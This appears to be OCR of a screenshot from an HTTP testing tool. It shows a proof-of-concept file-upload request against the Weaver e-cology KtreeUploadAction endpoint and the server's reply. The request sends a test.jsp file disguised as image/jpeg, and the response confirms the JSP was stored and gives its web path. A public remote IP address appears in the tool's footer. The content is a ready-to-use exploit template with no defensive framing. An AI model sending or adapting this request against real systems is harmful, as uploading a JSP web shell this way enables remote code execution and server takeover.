 Request
数据包扫描
热加载
构造请求
1 POST /weaver/com.weaver.formmodel.apps.ktree.servlet.KtreeUploadAction?
action=image HTT
插入标签
2 Host ? : 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/
20100101 Firefox/69.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Secure; JSESSIONID=abc6xLBV7S2jvgm3CB50w; Secure;
testBanCookie=test
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: multipart/form-data; boundary=--------1638451160
12 Content-Length auto : 171
13
14 ----------1638451160
15 Content-Disposition: form-data; name="test"; filename="test.jsp"
16 Content-Type: image/jpeg
17
18 helloword
19 ----------1638451160--
20
21
Responses
129bytes / 1224ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: Resin/3.1.8
3 Cache-Control: private
4 Set-Cookie: JSESSIONID=abc6xLBV7S2jvgm3CB50w;Path=/;HttpOnly
5 Set-Cookie: ecology_JSessionId=abclU5vTlsjyy5nk4eUQy; path=/
6 Content-Type: text/html; charset=utf-8
7 Connection: close
8 Date: Tue, 19 Sep 2023 15:33:48 GMT
9 Content-Length: 129
10
11 {'original':'1003469425.jsp','url':'/formmode/apps/upload/
ktree/images/16951376290051003469425.jsp','title':'',
'state':'SUCCESS'}
远端地址:114.117.242.98:80;
响应时间:1224ms; 总耗时:1225
ms; URL:http://114.117.242.9
8/weaver/c...